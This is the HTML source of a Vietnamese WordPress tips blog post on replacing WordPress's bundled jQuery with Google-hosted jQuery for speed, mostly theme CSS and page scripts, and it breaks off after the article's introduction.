    font-size: 17px;
    color: #000;
}
#wpdcom .wpd-comment-text p {
    margin-bottom: 10px;
    font-family: Helvetica;
    font-size: 16px;
}
#wpdcom .wpd-comment-footer .wpd-toggle .wpd-view-replies {
    font-size: 16px !important;
    color: #888;
    margin-right: 7px;
}
#wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info {
    width: 100%;
    display: grid;
    flex-direction: row;
    justify-content: flex-start;
    flex-grow: 0;
    margin-bottom: -3px;
    float: right;
    margin-left: 61px;
    flex-wrap: wrap;
    margin-top: -44px;
}
#wpdcom.wpd-layout-2 .wpd-comment {
    margin-bottom: 5px;
    border-bottom: 1px solid #d4d4d4;
}
#wpdcom .wpd-comment-header .wpd-comment-link i.wcai-info {
    padding: 0 3px;
    display: none;
}
#wpdcom .wpd-comment-header .wpd-comment-author {
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    letter-spacing: 0.7px;
    margin-right: 5px;
}
#wpdcom.wpd-layout-2 .wpd-comment-header .wpd-comment-link {
    margin-bottom: 0;
    padding-top: 1px;
    display: none;
}
#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap {
    margin: 0px 0px 5px 0px;
    background-color: white;
    border-left: 3px solid #fff;
    padding: 10px 15px 0px 17px;
}
#wpdcom .wpd-comment .wpd-comment-right {
    width: 100%;
    background-color: #f5f5f7;
    padding: 5px 15px;
    border-radius: 5px;
    position: relative;
}
#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply {
    margin-bottom: -1px;
}
#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author {
    border-left: 0px solid #fff;
}
#wpdcom.wpd-layout-2 .wpd-reply.wpd_comment_level-2 {
    margin-left: 5px;
}
.wp-block-image:not(.is-style-rounded) img {
    border-radius: 10px;
}
.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
    padding-top: 3px;
}
.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
    padding-top: 5px;
}
code {
    padding: 3px 8px;
    line-height: 1.5;
    background: #f0f0f0;
    color: #bb2935;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/css/responsive.css?ver=1752279356' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/css/font-awesome.min.css?ver=1752279356' type='text/css' media='all' />
<script type="text/javascript" src="https://laivanduc.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laivanduc.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://laivanduc.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laivanduc.vn/wp-json/wp/v2/posts/1577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laivanduc.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laivanduc.vn/?p=1577' />

<style type="text/css">
#logo a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 13px; color: #43d4ff;text-transform: capitalize; }
#secondary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 17px; color: #ffffff;text-transform: capitalize; }
.latestPost .title a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 21px; color: #0274be; }
.single-title { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 25px; color: #0274be; }
body { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 17px; color: #0f0f0f; }
#sidebar .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebar .widget { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #2677bf; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 16px; color: #efefef; }
#copyright-note { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 14px; color: #ffffff; }
h1 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 28px; color: #da6f00; }
h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 24px; color: #da6f00; }
h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #da6f00; }
h4 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 18px; color: #da6f00; }
h5 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #da6f00; }
h6 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #da6f00; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5474060081336698"
     crossorigin="anonymous"></script><link data-minify="1" rel="preload" as="style" href="https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/code-prettify/prettify/prettify.css?ver=1752279356" /><link rel="icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#wpdiscuz-loading-bar{--wpr-bg-60a045ee-6a84-41d0-9e7c-a63004db94ef: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/loading.gif');}#wpdcom .wmu-tabs .wmu-preview-remove .wmu-delete{--wpr-bg-b8d9434f-ca23-40a1-8c57-5897e4acee70: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/delete.png');}#wpdcom .wmu-attachment-delete,.wpd-content .wmu-attachment-delete{--wpr-bg-d1accef8-844c-40a2-90cf-d8c1939455e6: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/file-icons/delete.png');}#cboxOverlay{--wpr-bg-7a8942a2-1544-4867-94db-cbae3b4a06e7: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/overlay.png');}#cboxTopLeft{--wpr-bg-34be3baa-4f99-411c-a778-1d995f1f7f90: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxTopRight{--wpr-bg-34a823c3-95bc-46b0-bc3f-640167a47c5d: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxBottomLeft{--wpr-bg-496c67a4-083b-4c14-9190-c8422cd933e3: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxBottomRight{--wpr-bg-adb7a282-c766-443c-9fae-16348fe79684: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxMiddleLeft{--wpr-bg-1ebcbba0-c7bf-432f-8802-8d4865fc2776: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxMiddleRight{--wpr-bg-c1193ace-2691-430d-9866-62bb35a1d52c: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxTopCenter{--wpr-bg-70a9a53c-78fd-4958-ad20-8f52c153e1aa: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/border.png');}#cboxBottomCenter{--wpr-bg-e3a42d16-6fec-4879-8d24-2fede63c9a90: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/border.png');}#cboxLoadingOverlay{--wpr-bg-9b8bfc3f-76f2-4731-b145-9d3e139969d3: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/loading_background.png');}#cboxLoadingGraphic{--wpr-bg-22b527fe-ff7d-4e51-b70d-fa746b6b4b57: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-ae2a8c3f-1fa3-4e71-890f-f4f30b36df54: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxNext{--wpr-bg-699760ba-48d5-4c30-985b-46ec38674089: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxClose{--wpr-bg-a3e347c9-5111-4c6b-abbe-f1dbeb5c90f8: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#wpdiscuz-loading-bar","style":"#wpdiscuz-loading-bar{--wpr-bg-60a045ee-6a84-41d0-9e7c-a63004db94ef: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/loading.gif');}","hash":"60a045ee-6a84-41d0-9e7c-a63004db94ef","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/loading.gif"},{"selector":"#wpdcom .wmu-tabs .wmu-preview-remove .wmu-delete","style":"#wpdcom .wmu-tabs .wmu-preview-remove .wmu-delete{--wpr-bg-b8d9434f-ca23-40a1-8c57-5897e4acee70: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/delete.png');}","hash":"b8d9434f-ca23-40a1-8c57-5897e4acee70","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/delete.png"},{"selector":"#wpdcom .wmu-attachment-delete,.wpd-content .wmu-attachment-delete","style":"#wpdcom .wmu-attachment-delete,.wpd-content .wmu-attachment-delete{--wpr-bg-d1accef8-844c-40a2-90cf-d8c1939455e6: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/file-icons\/delete.png');}","hash":"d1accef8-844c-40a2-90cf-d8c1939455e6","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/file-icons\/delete.png"},{"selector":"#cboxOverlay","style":"#cboxOverlay{--wpr-bg-7a8942a2-1544-4867-94db-cbae3b4a06e7: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/overlay.png');}","hash":"7a8942a2-1544-4867-94db-cbae3b4a06e7","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/overlay.png"},{"selector":"#cboxTopLeft","style":"#cboxTopLeft{--wpr-bg-34be3baa-4f99-411c-a778-1d995f1f7f90: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"34be3baa-4f99-411c-a778-1d995f1f7f90","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxTopRight","style":"#cboxTopRight{--wpr-bg-34a823c3-95bc-46b0-bc3f-640167a47c5d: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"34a823c3-95bc-46b0-bc3f-640167a47c5d","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxBottomLeft","style":"#cboxBottomLeft{--wpr-bg-496c67a4-083b-4c14-9190-c8422cd933e3: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"496c67a4-083b-4c14-9190-c8422cd933e3","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxBottomRight","style":"#cboxBottomRight{--wpr-bg-adb7a282-c766-443c-9fae-16348fe79684: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"adb7a282-c766-443c-9fae-16348fe79684","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxMiddleLeft","style":"#cboxMiddleLeft{--wpr-bg-1ebcbba0-c7bf-432f-8802-8d4865fc2776: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"1ebcbba0-c7bf-432f-8802-8d4865fc2776","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxMiddleRight","style":"#cboxMiddleRight{--wpr-bg-c1193ace-2691-430d-9866-62bb35a1d52c: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"c1193ace-2691-430d-9866-62bb35a1d52c","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxTopCenter","style":"#cboxTopCenter{--wpr-bg-70a9a53c-78fd-4958-ad20-8f52c153e1aa: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png');}","hash":"70a9a53c-78fd-4958-ad20-8f52c153e1aa","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png"},{"selector":"#cboxBottomCenter","style":"#cboxBottomCenter{--wpr-bg-e3a42d16-6fec-4879-8d24-2fede63c9a90: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png');}","hash":"e3a42d16-6fec-4879-8d24-2fede63c9a90","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png"},{"selector":"#cboxLoadingOverlay","style":"#cboxLoadingOverlay{--wpr-bg-9b8bfc3f-76f2-4731-b145-9d3e139969d3: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading_background.png');}","hash":"9b8bfc3f-76f2-4731-b145-9d3e139969d3","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading_background.png"},{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-22b527fe-ff7d-4e51-b70d-fa746b6b4b57: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading.gif');}","hash":"22b527fe-ff7d-4e51-b70d-fa746b6b4b57","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-ae2a8c3f-1fa3-4e71-890f-f4f30b36df54: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"ae2a8c3f-1fa3-4e71-890f-f4f30b36df54","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-699760ba-48d5-4c30-985b-46ec38674089: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"699760ba-48d5-4c30-985b-46ec38674089","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-a3e347c9-5111-4c6b-abbe-f1dbeb5c90f8: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"a3e347c9-5111-4c6b-abbe-f1dbeb5c90f8","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body id="blog" class="wp-singular post-template-default single single-post postid-1577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-mts_schema main default cslayout has-ftoc" itemscope itemtype="http://schema.org/WebPage">
	<div data-rocket-location-hash="912a367c5bad16bdf11607761b242d49" class="main-container">
		
									<header data-rocket-location-hash="595f9e45ab951c18a4200f21a53b002a" id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div data-rocket-location-hash="f3340089329eb38a9c92f5c59265f358" id="primary-nav">
							<div class="container">
								<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
									<nav class="navigation clearfix">
										<ul id="menu-main-navigation" class="menu clearfix"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="https://laivanduc.vn/">Trang chủ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24"><a href="https://laivanduc.vn/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://laivanduc.vn/wordpress/plugin-wordpress">Plugin WordPress</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://laivanduc.vn/thiet-ke-website">Website</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://laivanduc.vn/thiet-ke-website/html-css">HTML – CSS</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://laivanduc.vn/thiet-ke-website/javascript">JavaScript</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://laivanduc.vn/thiet-ke-website/ux-ui-design">UX/UI Design</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://laivanduc.vn/hosting-domain">Hosting Domain VPS</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://laivanduc.vn/phat-trien-website">SEO</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://laivanduc.vn/freelancer">Freelancer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://laivanduc.vn/tam-su">Tâm Sự</a></li>
</ul>																					<div class="header-social-icons">
																																				<a href="https://www.facebook.com/bloglaivanduc" class="header-facebook" target="_blank">
														<span class="fa fa-facebook"></span>
													</a>
																																																<a href="https://www.youtube.com/channel/UCpTiBPgbEKgo6B74TKleRUw" class="header-youtube-play" target="_blank">
														<span class="fa fa-youtube-play"></span>
													</a>
																																		</div>
																													</nav>
								</div>
							</div>
						</div>
												<div data-rocket-location-hash="8d1c0951405f9713e950d1ef98b59305" class="clear" id="catcher"></div>
						<div data-rocket-location-hash="54ed3f6df4ed7467c03f404bffcda7e6" id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://laivanduc.vn"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2050'%3E%3C/svg%3E" alt="Lại Văn Đức" width="200" height="50" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png" /><noscript><img src="https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png" alt="Lại Văn Đức" width="200" height="50" /></noscript></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-navigation-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="https://laivanduc.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24"><a href="https://laivanduc.vn/wordpress">WordPress</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://laivanduc.vn/wordpress/plugin-wordpress">Plugin WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://laivanduc.vn/thiet-ke-website">Website</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://laivanduc.vn/thiet-ke-website/html-css">HTML – CSS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://laivanduc.vn/thiet-ke-website/javascript">JavaScript</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://laivanduc.vn/thiet-ke-website/ux-ui-design">UX/UI Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://laivanduc.vn/hosting-domain">Hosting Domain VPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://laivanduc.vn/phat-trien-website">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://laivanduc.vn/freelancer">Freelancer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://laivanduc.vn/tam-su">Tâm Sự</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-navigation-2" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="https://laivanduc.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24"><a href="https://laivanduc.vn/wordpress">WordPress</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://laivanduc.vn/wordpress/plugin-wordpress">Plugin WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://laivanduc.vn/thiet-ke-website">Website</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://laivanduc.vn/thiet-ke-website/html-css">HTML – CSS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://laivanduc.vn/thiet-ke-website/javascript">JavaScript</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://laivanduc.vn/thiet-ke-website/ux-ui-design">UX/UI Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://laivanduc.vn/hosting-domain">Hosting Domain VPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://laivanduc.vn/phat-trien-website">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://laivanduc.vn/freelancer">Freelancer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://laivanduc.vn/tam-su">Tâm Sự</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div data-rocket-location-hash="548fd732341172bb3ec512127a85d9b1" id="page" class="single">

	
	<article data-rocket-location-hash="a02f29cf03e1a0beee51f784a0075870" class="article clearfix">
		<div id="content_box" >
									<div id="post-1577" class="g post post-1577 type-post status-publish format-standard has-post-thumbnail hentry category-thu-thuat-wordpress tag-code-wordpress tag-jquery tag-hieu-ung tag-wordpress-developer tag-functions tag-google series-tang-toc-wordpress has_thumb post-ftoc">
							<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://laivanduc.vn">Trang Chủ</a><span class="separator"> &raquo; </span><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></p></nav>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Sử dụng jQuery Google thay thế jQuery mặc định của WordPress</h1>
																<div class="post-info">
								<span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://laivanduc.vn/author/aloadmins" title="Đăng bởi Lại Văn Đức" rel="author">Lại Văn Đức</a></span></span>
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>22/06/2022</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress" title="View all posts in Thủ Thuật WordPress">Thủ Thuật WordPress</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://laivanduc.vn/su-dung-jquery-google.html#respond" itemprop="interactionCount">Không có bình luận</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<div class="pps-series-post-details pps-series-post-details-variant-classic pps-series-post-details-4578" data-series-id="4"><div class="pps-series-meta-content"><div class="pps-series-meta-text">This entry is part 10 of 12 in the series <a href="https://laivanduc.vn/series/tang-toc-wordpress">Tăng Tốc WordPress</a></div></div></div><div id="ftwp-postcontent">
<p><strong>Sử dụng jQuery Google</strong> sẽ giúp website của chúng ta tốn ít tài nguyên hơn. Điều này mang đến lợi ích cho việc <strong><a href="https://laivanduc.vn/series/tang-toc-wordpress">tăng tốc WordPress</a></strong>. Sử dụng nền tảng của Google chúng ta hoàn toàn có thể yên tâm về tốc độ truyền tải.</p>



<p>jQuery là một thư viện JavaScript phổ biến được các nhà phát triển sử dụng để tạo các ứng dụng web. Nó được sử dụng khá thường xuyên trong WordPress để thêm các tính năng như sliders, popups &#8230;.</p>



<p>WordPress có sẵn một thư viện jQuery mặc định. Nhiều Plugin và <strong><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></strong> sử dụng thư viện jQuery này để chạy các chức năng mà Plugin và Theme đó cung cấp.</p>


<div class="wp-block-image">
